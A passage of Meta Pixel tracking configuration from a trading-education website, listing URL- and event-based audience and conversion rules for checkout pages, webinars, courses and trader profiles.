start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("841178052635402", "ProtectedDataMode", true);
config.set("841178052635402", "ccRuleEvaluator", {"ccRules":[{"id":"370840366851345","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.simplertrading.com\/true-replay\/"}}]}]}},{"id":"402265043533208","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"simplertrading.com\/checkout\/order-received"}}]}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/simplertrading.co\/four-core-classes"}},{"url":{"eq":"https:\/\/simplertrading.co\/hood"}},{"url":{"eq":"simplertrading.co\/under-the-hood-webinar-replay"}}]}]},"id":"1309312552486342"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/simplertrading.co\/four-core-classes"}},{"url":{"eq":"https:\/\/simplertrading.co\/hood"}}]}]},"id":"1475858389132199"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24952889331049667"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25085116931110698"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25349342904695237"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24952339737757932"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"32678054295141597"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24884895181193066"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/login"}},{"url":{"i_contains":"\/dashboard"}}]},{"url":{"i_contains":""}}]},"id":"25201564686191655"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"25129199426716168"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8002948836426240"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7867597336605979"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7714268201939077"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7638129582875007"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7414196445330301"},{"rule":{"and":[{"or":[{"url":{"i_contains":"options"}}]},{"url":{"i_contains":""}}]},"id":"6162148217248072"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5726557824138067"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"5947106175365287"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"6388051104562453"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8961340653908315"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dashboard"}},{"url":{"i_contains":"chat.simplertrading.com"}}]},{"url":{"i_contains":""}}]},"id":"5922292747888531"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5617564878354248"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/patterns"}},{"url":{"i_contains":"\/trade-alerts\/chart-patterns"}}]},{"url":{"i_contains":""}}]},"id":"5810265485761803"},{"rule":{"and":[{"or":[{"url":{"i_contains":"targeting-returns-replay"}}]},{"url":{"i_contains":""}}]},"id":"6276448395722774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/chart"}},{"url":{"i_contains":"\/targeting-returns"}}]}]},"id":"6183713701673236"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/chart"}},{"url":{"i_contains":"\/target-returns"}}]},{"url":{"i_contains":""}}]},"id":"5600386886731796"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/day"}},{"url":{"i_contains":"sdt-typ"}},{"url":{"i_contains":"\/trading-rooms\/daytrading"}},{"url":{"i_contains":"\/day-trial"}}]},{"url":{"i_contains":""}}]},"id":"5643295805740199"},{"rule":{"and":[{"or":[{"url":{"i_contains":"daytrading-course"}}]},{"url":{"i_contains":""}}]},"id":"5847837585279246"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/avoid-day-trading-mistakes"}},{"url":{"i_contains":"\/bdti"}},{"url":{"i_contains":"start-daytrading"}}]},{"url":{"i_contains":""}}]},"id":"6632388603454272"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/webinar-confirmation-ct\/"}},{"url":{"i_contains":"webinar-confirmation-ct"}},{"url":{"i_contains":"\/webinar-confirmation\/"}}]},{"url":{"i_contains":""}}]},"id":"5536514386426669"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/tg-watkins\/"}},{"url":{"i_contains":"\/traders\/tg-watkins"}}]},{"url":{"i_contains":""}}]},"id":"5669589506467072"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moxie-quickstart"}}]},{"url":{"i_contains":""}}]},"id":"5640040619417577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/join\/moxie-mastery"}},{"url":{"i_contains":"\/join\/moxie-mastery-ct"}}]},{"url":{"i_contains":""}}]},"id":"8304597556279614"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moxie-class-ct"}},{"url":{"i_contains":"\/moxie-class"}}]},{"url":{"i_contains":""}}]},"id":"5201246709979472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/squeeze-system-course"}},{"url":{"i_contains":"squeeze-system-course"}},{"url":{"i_contains":"\/squeeze-system-course-fb"}}]},{"url":{"i_contains":""}}]},"id":"5829419123763808"},{"rule":{"and":[{"or":[{"url":{"i_contains":"simple-secret"}},{"url":{"i_contains":"\/simple-secret"}},{"url":{"i_contains":"\/simple-secret-fb"}}]},{"url":{"i_contains":""}}]},"id":"5903094083081955"},{"rule":{"and":[{"or":[{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"buynow"}},{"url":{"i_contains":"order-received"}},{"url":{"i_contains":"ct-checkout"}},{"url":{"i_contains":"confirmation"}}]},{"url":{"i_contains":""}}]},"id":"8431154750260021"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trial-sth"}},{"url":{"i_contains":"\/options\/trial-sth\/"}},{"url":{"i_contains":"\/options\/trial-sth"}}]},{"url":{"i_contains":""}}]},"id":"8758252624199767"},{"rule":{"and":[{"or":[{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"buynow"}},{"url":{"i_contains":"ct-checkout"}},{"url":{"i_contains":"order-received"}}]},{"url":{"i_contains":""}}]},"id":"5410836295709147"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/store"}},{"url":{"i_contains":"\/courses\/"}},{"url":{"i_contains":"\/indicators\/"}},{"url":{"i_contains":"\/product-category\/indicators"}},{"url":{"i_contains":"\/product-category\/courses"}},{"url":{"i_contains":"\/indicators"}},{"url":{"i_contains":"\/product-category\/"}}]},{"url":{"i_contains":""}}]},"id":"5637765416304499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sdt-typ\/"}},{"url":{"i_contains":"\/sdt-typ"}}]},{"url":{"i_contains":""}}]},"id":"5660698317332826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sdt-typ\/"}},{"url":{"i_contains":"\/sdt-typ"}}]},{"url":{"i_contains":""}}]},"id":"5697814013587346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/opt-in\/options-trial-typ\/"}},{"url":{"i_contains":"\/opt-in\/options-trial-typ"}}]},{"url":{"i_contains":""}}]},"id":"8383194241722968"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/day-trial30\/"}},{"url":{"i_contains":"\/day-trial30"}},{"url":{"i_contains":"day-trial"}}]},{"url":{"i_contains":""}}]},"id":"5771012579622140"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dashboard\/"}},{"url":{"i_contains":"\/dashboard"}}]},{"url":{"i_contains":""}}]},"id":"5722285714556813"},{"rule":{"and":[{"or":[{"url":{"i_contains":"typ"}},{"url":{"i_contains":"\/typ"}},{"url":{"i_contains":"thanks"}},{"url":{"i_contains":"thank"}},{"url":{"i_contains":"result=success"}},{"url":{"i_contains":"success"}},{"url":{"i_contains":"confirm"}},{"url":{"i_contains":"\/opt-in\/"}},{"url":{"i_contains":"optin"}}]},{"url":{"i_contains":""}}]},"id":"5643513449058246"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/webinar-confirmation\/"}},{"url":{"i_contains":"\/webinar-confirmation"}}]},{"url":{"i_contains":""}}]},"id":"5903755363022987"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/profits-ct2\/ "}},{"url":{"i_contains":"\/profits-ct"}},{"url":{"i_contains":"profits-ct"}},{"url":{"i_contains":"profits-ct2"}},{"url":{"i_contains":"\/profits"}}]},{"url":{"i_contains":""}}]},"id":"5824264860927389"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/profits-ct2\/"}},{"url":{"i_contains":"\/profits-ct\/"}},{"url":{"i_contains":"\/stacked-profits-typ\/"}},{"url":{"i_contains":"profits-ct"}},{"url":{"i_contains":"\/profits"}},{"url":{"i_contains":"\/stacked-profits-typ"}}]},{"url":{"i_contains":""}}]},"id":"5635664713185348"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sas\/"}},{"url":{"i_contains":"\/isa\/"}},{"url":{"i_contains":"\/sas2\/"}},{"url":{"i_contains":"\/sas4\/"}},{"url":{"i_contains":"\/sas-fb\/"}},{"url":{"i_contains":"\/sas-"}},{"url":{"i_contains":"\/sas0\/"}},{"url":{"i_contains":"\/sas"}},{"url":{"i_contains":"sas"}}]},{"url":{"i_contains":""}}]},"id":"5706113496103511"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sas\/"}},{"url":{"i_contains":"\/isa\/"}},{"url":{"i_contains":"\/sas2\/"}},{"url":{"i_contains":"\/sas4\/"}},{"url":{"i_contains":"sas-4"}},{"url":{"i_contains":"sas-fb"}},{"url":{"i_contains":"\/sas-"}},{"url":{"i_contains":"\/sas"}},{"url":{"i_contains":"sas"}}]},{"url":{"i_contains":""}}]},"id":"5835962059789159"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/isa\/"}},{"url":{"i_contains":"\/sas2\/"}},{"url":{"i_contains":"\/sas4\/"}},{"url":{"i_contains":"sas-4"}},{"url":{"i_contains":"sas0"}},{"url":{"i_contains":"sas-fb"}},{"url":{"i_contains":"\/sas-"}},{"url":{"i_contains":"\/sas"}},{"url":{"i_contains":"sas"}}]},{"url":{"i_contains":""}}]},"id":"5810875018970101"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sas-ct\/"}},{"url":{"i_contains":"\/sas-ct"}},{"url":{"i_contains":"sas"}}]},{"url":{"i_contains":""}}]},"id":"5827546113965277"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/options\/trial-2\/"}},{"url":{"i_contains":"options\/o-trial\/"}},{"url":{"i_contains":"\/o-trial-"}},{"url":{"i_contains":"o-trial-fb"}},{"url":{"i_contains":"options-gold-"}},{"url":{"i_contains":"options-gold-fb"}},{"url":{"i_contains":"\/options\/trial"}},{"url":{"i_contains":"\/options\/trial-2"}}]},{"url":{"i_contains":""}}]},"id":"6395680033794918"},{"rule":{"and":[{"or":[{"url":{"i_contains":"growth-ct"}},{"url":{"i_contains":"typ-sam"}},{"url":{"i_contains":"\/growth\/"}},{"url":{"i_contains":"growth"}},{"url":{"i_contains":"growth-"}},{"url":{"i_contains":"\/typ-sam"}},{"url":{"i_contains":"\/growth"}}]},{"url":{"i_contains":""}}]},"id":"5558406914227348"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sam-trial"}},{"url":{"i_contains":"\/sam-trial-rb"}},{"url":{"i_contains":"sam-trial"}},{"url":{"i_contains":"sam-trial-rb"}}]},{"url":{"i_contains":""}}]},"id":"6522715504421777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sam-trial-rb\/"}},{"url":{"i_contains":"\/sam-trial-rb"}},{"url":{"i_contains":"\/sam-trial"}}]},{"url":{"i_contains":""}}]},"id":"5777405522297584"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/freedom-ct\/"}},{"url":{"i_contains":"freedom-ct"}},{"url":{"i_contains":"\/freedom"}}]},{"url":{"i_contains":""}}]},"id":"5987315374632260"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/freedom-ct\/"}},{"url":{"i_contains":"\/freedom"}},{"url":{"i_contains":"\/freedom-ct"}}]},{"url":{"i_contains":""}}]},"id":"5633047260064423"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/join\/report-fb"}},{"url":{"i_contains":"\/join\/report-ga\/"}},{"url":{"i_contains":"\/join\/report\/"}},{"url":{"i_contains":"mem"}},{"url":{"i_contains":"\/mary-ellen"}},{"url":{"i_contains":"\/opt-in\/smatyp"}},{"url":{"i_contains":"\/join\/report"}}]},{"url":{"i_contains":""}}]},"id":"5676841002411737"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pattern-ga\/"}},{"url":{"i_contains":"\/pattern-yt\/"}},{"url":{"i_contains":"\/pattern-fb\/"}},{"url":{"i_contains":"\/pattern-ga"}},{"url":{"i_contains":"\/pattern-yt"}},{"url":{"i_contains":"\/pattern-fb"}}]},{"url":{"i_contains":""}}]},"id":"5560404100679832"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-understanding-options\/"}},{"url":{"i_contains":"\/understanding-options-"}},{"url":{"i_contains":"\/typ-understanding-options"}}]},{"url":{"i_contains":""}}]},"id":"6072688072762900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/john-carter\/"}},{"url":{"i_contains":"\/traders\/john-carter"}}]},{"url":{"i_contains":""}}]},"id":"8697161013659902"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-sam\/"}},{"url":{"i_contains":"\/typ-sam"}}]},{"url":{"i_contains":""}}]},"id":"5503243243121131"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/quickstart-fb\/"}},{"url":{"i_contains":"\/quickstart"}}]},{"url":{"i_contains":""}}]},"id":"5720290464684998"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/win-3\/"}},{"url":{"i_contains":"\/win-3\/"}}]},{"url":{"i_contains":""}}]},"id":"6018860991510472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/win\/"}},{"url":{"i_contains":"\/win"}}]},{"url":{"i_contains":""}}]},"id":"5671379752951083"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/win-2\/"}},{"url":{"i_contains":"\/win-2"}}]},{"url":{"i_contains":""}}]},"id":"5645563645498909"},{"rule":{"and":[{"or":[{"url":{"i_contains":"5-star-ebook-ct\/"}},{"url":{"i_contains":"five-success-ct2\/"}},{"url":{"i_contains":"high-prob"}},{"url":{"i_contains":"five-success"}},{"url":{"i_contains":"5-star-ebook"}}]},{"url":{"i_contains":""}}]},"id":"6412201908794321"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/danielle-shay\/"}},{"url":{"i_contains":"\/traders\/danielle-shay"}}]},{"url":{"i_contains":""}}]},"id":"5636462246440027"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/step-by-step-fb\/"}},{"url":{"i_contains":"\/step-by-step"}}]},{"url":{"i_contains":""}}]},"id":"6393456664016711"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/high-prob-ebook-fb\/"}},{"url":{"i_contains":"\/high-prob-ebook"}}]},{"url":{"i_contains":""}}]},"id":"5701389249956121"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/high-prob-ebook-fb\/"}},{"url":{"i_contains":"\/step-by-step-fb\/"}},{"url":{"i_contains":"\/high-prob-ebook"}},{"url":{"i_contains":"\/step-by-step"}}]},{"url":{"i_contains":""}}]},"id":"5531428716946716"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/options-account-training-fb\/"}},{"url":{"i_contains":"options-account-training"}}]},{"url":{"i_contains":""}}]},"id":"5807632319258452"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/options-account-training-fb\/"}},{"url":{"i_contains":"options-account-training"}}]},{"url":{"i_contains":""}}]},"id":"5555818764540549"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/options-account-training-fb\/"}},{"url":{"i_contains":"options-account-training"}}]},{"url":{"i_contains":""}}]},"id":"5838880369476743"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/options-account-training-fb\/"}},{"url":{"i_contains":"options-account-training"}}]},{"url":{"i_contains":""}}]},"id":"5584761788309885"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/webinar-confirmation\/"}},{"url":{"i_contains":"webinar-confirmation"}}]},{"url":{"i_contains":""}}]},"id":"5613404418778379"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ct-checkout"}},{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"ct-checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"confirmation"}},{"url":{"i_contains":"order-received"}}]},{"url":{"i_contains":""}}]},"id":"5765231833544544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"ct-checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"order-received"}},{"url":{"i_contains":"confirmation"}}]},{"url":{"i_contains":""}}]},"id":"5868824969830279"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cart\/"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"ct-checkout"}},{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"order-received"}},{"url":{"i_contains":"confirmation"}}]},{"url":{"i_contains":""}}]},"id":"5471335079570721"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ct-checkout "}},{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"ct-checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"\/confirmation"}},{"url":{"i_contains":"confirmation"}}]},{"url":{"i_contains":""}}]},"id":"5436337869828547"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/henry-gambell\/"}},{"url":{"i_contains":"\/traders\/henry-gambell"}}]},{"url":{"i_contains":""}}]},"id":"8500214983384549"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/key-replay"}}]},{"url":{"i_contains":""}}]},"id":"5451396524973094"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/kody-ashmore"}}]},{"url":{"i_contains":""}}]},"id":"5545468915502939"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/mary-ellen-mcgonagle"}}]},{"url":{"i_contains":""}}]},"id":"5927622233951198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/allison-ostrander"}}]},{"url":{"i_contains":""}}]},"id":"6396236873726948"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/chandler-horton"}}]},{"url":{"i_contains":""}}]},"id":"8616139638403893"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/sam-shames"}}]},{"url":{"i_contains":""}}]},"id":"5695760670462262"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/taylor-horton"}}]},{"url":{"i_contains":""}}]},"id":"8227147370690660"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/joe-rokop"}}]},{"url":{"i_contains":""}}]},"id":"5494702743929821"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/chris-b"}}]},{"url":{"i_contains":""}}]},"id":"5480614002015758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/bruce-marshall"}}]},{"url":{"i_contains":""}}]},"id":"5319716054824623"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/raghee-horner"}}]},{"url":{"i_contains":""}}]},"id":"8194834800558166"},{"rule":{"and":[{"event":{"eq":"Login"}}]},"id":"6186233321392676"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8507048285975602"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/option-trial30-"}},{"url":{"i_contains":"\/options\/trial"}},{"url":{"i_contains":"\/options\/gold"}},{"url":{"i_contains":"\/options-trial-typ"}},{"url":{"i_contains":"\/options-trial"}},{"url":{"i_contains":"\/join\/options"}},{"url":{"i_contains":"optionsgold"}}]},{"url":{"i_contains":""}}]},"id":"5804126512938900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/time-your-exits"}}]},{"url":{"i_contains":""}}]},"id":"7814743911931269"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dashboard"}},{"url":{"i_contains":"chat.simplertrading"}}]},{"url":{"i_contains":""}}]},"id":"5535559089828546"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/join\/free-trading-room"}},{"url":{"i_contains":"free-trading-room"}}]},{"url":{"i_contains":""}}]},"id":"5330466057039337"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dashboard"}},{"url":{"i_contains":"dashboard"}},{"url":{"i_contains":"login"}},{"url":{"i_contains":"account"}},{"url":{"i_contains":"chat.simplertrading"}},{"url":{"i_contains":"chat"}}]},{"url":{"i_contains":""}}]},"id":"7628538037218315"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/join\/free-trading-room"}},{"url":{"i_contains":"free-trading-room"}}]},{"url":{"i_contains":""}}]},"id":"5043438079098320"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/webinar-confirmation"}}]},{"url":{"i_contains":""}}]},"id":"5862801957067265"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/opt-in\/"}},{"url":{"i_contains":"report-success"}},{"url":{"i_contains":"reportsuccess"}},{"url":{"i_contains":"confirm"}},{"url":{"i_contains":"typ"}},{"url":{"i_contains":"thanks"}}]},{"url":{"i_contains":""}}]},"id":"4939812036123401"},{"rule":{"and":[{"event":{"eq":"FTRlead"}}]},"id":"7810158182388686"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/webinar-confirmation-5\/"}}]},{"url":{"i_contains":""}}]},"id":"5223668461059496"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sma-class"}},{"url":{"i_contains":"\/sma-guide"}}]},{"url":{"i_contains":""}}]},"id":"7653795941359011"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"funnel_type":{"i_contains":"small account secrets"}}]}]},"id":"5812310402117675"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"campaign":{"i_contains":"small account secrets"}}]}]},"id":"5195882520458076"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/swing-trading"}}]},{"url":{"i_contains":""}}]},"id":"5980230011990681"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ttm-training"}}]},{"url":{"i_contains":""}}]},"id":"4987954031325414"},{"rule":{"and":[{"or":[{"url":{"i_contains":"smatyp-memreport-fb"}}]},{"url":{"i_contains":""}}]},"id":"5120379047985150"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"funnel_type":{"i_contains":"day trading"}}]}]},"id":"5101610419882632"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"campaign":{"i_contains":"day trading"}}]}]},"id":"4989183927827127"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7364947953547261"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5226264147438429"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"funnel_type":{"i_contains":"futures gold"}}]}]},"id":"7263178747085781"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"campaign":{"i_contains":"futures gold"}}]}]},"id":"4930155090395579"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"campaign":{"i_contains":"options gold"}}]}]},"id":"5048793181876279"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"funnel_type":{"i_contains":"options gold"}}]}]},"id":"4990238764356662"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dashboard"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"checkout"}}]},{"url":{"i_contains":""}}]},"id":"5353836134628630"},{"rule":{"url":{"i_contains":""}},"id":"7229652460440151"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5301465116544617"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4729807787146909"},{"rule":{"and":[{"or":[{"url":{"i_contains":"daily-videos"}}]},{"url":{"i_contains":""}}]},"id":"4224366747665930"},{"rule":{"and":[{"or":[{"url":{"i_contains":"free-goods"}}]},{"url":{"i_contains":""}}]},"id":"4838187466229431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"articles"}}]},{"url":{"i_contains":""}}]},"id":"5241789235906824"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog"}}]},{"url":{"i_contains":""}}]},"id":"5166058876779849"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dashboard"}}]},{"url":{"i_contains":""}}]},"id":"7404193369620735"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4944469179001115"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-jc-recap\/"}},{"url":{"i_contains":"\/typ-jc-recap"}}]},{"url":{"i_contains":""}}]},"id":"4841579052564185"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/squeeze-pro"}},{"url":{"i_contains":"\/courses\/explosive"}},{"url":{"i_contains":"squeeze-pro"}},{"url":{"i_contains":"explosive"}}]},{"url":{"i_contains":""}}]},"id":"7907379525954470"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"campaign":{"i_contains":"small account"}}]}]},"id":"7872914099389083"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"funnel_type":{"i_contains":"small account"}}]}]},"id":"4725984174196355"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"campaign":{"i_contains":"homepage"}}]}]},"id":"5226753100677375"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"funnel_type":{"i_contains":"homepage"}}]}]},"id":"5287363127954778"},{"rule":{"and":[{"event":{"eq":"Campaign-Funnel"}},{"or":[{"funnel_type":{"i_contains":"homepage"}}]}]},"id":"4916035238517784"},{"rule":{"and":[{"event":{"eq":"Campaign-Funnel"}},{"or":[{"funnel_type":{"i_contains":"small"}},{"funnel_type":{"i_contains":"options"}},{"funnel_type":{"i_contains":"Small"}}]}]},"id":"5050186038372871"},{"rule":{"and":[{"event":{"eq":"Campaign-Funnel"}},{"or":[{"funnel_type":{"i_contains":"stacked profits"}}]}]},"id":"5092893437424286"},{"rule":{"and":[{"event":{"eq":"Campaign-Funnel"}},{"or":[{"funnel_type":{"i_contains":"daytrading"}},{"funnel_type":{"i_contains":"day trading"}},{"funnel_type":{"i_contains":"sdt"}}]}]},"id":"4849541831833875"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/squeeze-starter-system"}}]},{"url":{"i_contains":""}}]},"id":"5325455407488640"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5248140125206337"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_name":{"i_contains":"futures gold"}},{"content_name":{"i_contains":"Futures Gold"}}]}]},"id":"7123920087680338"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/courses\/explosive-ct\/"}},{"url":{"i_contains":"\/courses\/explosive"}},{"url":{"i_contains":"\/squeeze-pro "}},{"url":{"i_contains":"squeeze-pro"}},{"url":{"i_contains":"explosive"}}]},{"url":{"i_contains":""}}]},"id":"4868746356505961"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/swing-trading-hacks"}},{"url":{"i_contains":"\/ttm-training"}}]},{"url":{"i_contains":""}}]},"id":"4934776869915198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"order-received"}}]},{"url":{"i_contains":""}}]},"id":"5206654026045268"},{"rule":{"and":[{"or":[{"url":{"i_contains":"typ"}},{"url":{"i_contains":"thanks"}},{"url":{"i_contains":"ebook-download"}},{"url":{"i_contains":"thanks-for-joining"}},{"url":{"i_contains":"thankyou"}},{"url":{"i_contains":"\/opt-in\/"}},{"url":{"i_contains":"\/fgf-reportsuccess"}},{"url":{"i_contains":"reportsuccess"}},{"url":{"i_contains":"report-success"}},{"url":{"i_contains":"confirm"}}]},{"url":{"i_contains":""}}]},"id":"4518496201594955"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/webinar-confirmation"}}]},{"url":{"i_contains":""}}]},"id":"6844192565651208"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6692199907518743"},{"rule":{"and":[{"event":{"eq":"SAImpressions"}}]},"id":"4646191888791568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moxie-method-training-"}}]},{"url":{"i_contains":""}}]},"id":"5684981431573171"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moxie-method-training-"}}]},{"url":{"i_contains":""}}]},"id":"4027845097307892"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/7-fastest-ways-fb3\/"}},{"url":{"i_contains":"\/7-fastest-ways-fb4\/"}},{"url":{"i_contains":"\/nav-todays-markets-fb2\/"}},{"url":{"i_contains":"\/nav-todays-markets-fb\/"}}]},{"url":{"i_contains":""}}]},"id":"4130773257003856"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nav-todays-markets-fb\/"}},{"url":{"i_contains":"\/nav-todays-markets-fb2\/"}},{"url":{"i_contains":"\/7-fastest-ways-fb3\/"}},{"url":{"i_contains":"\/7-fastest-ways-fb4\/"}}]},{"url":{"i_contains":""}}]},"id":"3410375702398806"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/jc-2020-recap-"}}]},{"url":{"i_contains":""}}]},"id":"4226356244089969"},{"rule":{"and":[{"event":